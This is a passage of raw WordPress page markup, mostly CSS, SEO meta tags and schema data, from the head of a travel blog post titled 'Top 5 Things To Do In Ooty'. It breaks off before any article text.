div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 5 Things To Do In Ooty - The Insidexpress" /><meta property="og:description" content="Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the" /><meta property="og:url" content="https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Lifestyle" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="761" /><meta property="og:image:alt" content="Top 5 Things To Do in Ooty" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-05-27T18:08:41+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 5 Things To Do In Ooty - The Insidexpress" /><meta name="twitter:description" content="Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Exavier Woods" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg","url":"https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg","width":"1200","height":"761","caption":"Top 5 Things To Do in Ooty","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./lifestyle/","name":"Lifestyle"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/","name":"Top 5 Things To Do in Ooty"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#webpage","url":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/","name":"Top 5 Things To Do In Ooty - The Insidexpress","datePublished":"2022-05-27T18:08:41+05:30","dateModified":"2022-05-27T18:08:41+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods","url":"https://insidexpress.com/author/exavier/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1769279209","url":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1769279209","caption":"Exavier Woods","inLanguage":"en-US"},"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Top 5 Things To Do In Ooty - The Insidexpress","datePublished":"2022-05-27T18:08:41+05:30","dateModified":"2022-05-27T18:08:41+05:30","articleSection":"Lifestyle, Travel","author":{"@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the","name":"Top 5 Things To Do In Ooty - The Insidexpress","@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#webpage"},"image":{"@id":"https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 